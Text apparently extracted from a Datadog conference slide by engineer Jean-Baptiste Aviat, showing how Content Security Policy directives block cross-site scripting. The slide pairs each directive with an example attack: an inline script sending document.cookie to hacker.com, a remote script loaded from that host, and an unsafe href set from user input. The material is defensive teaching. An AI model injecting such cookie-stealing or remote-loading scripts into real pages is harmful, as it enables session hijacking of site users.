 Applied XSS defense with CSP
Prevents inline code execution
script-src;
<script>
fetch('hacker.com/?' + document.cookie);
</script>
List authorized domains
script-src www.datadoghq.com;
<script src='//hacker.com/xss.js'>
Prevents DOM XSS
trusted-types-for 'script';
link.setAttribute("href", userValue);
DATADOG
Jean-Baptiste Aviat
Staff Engineer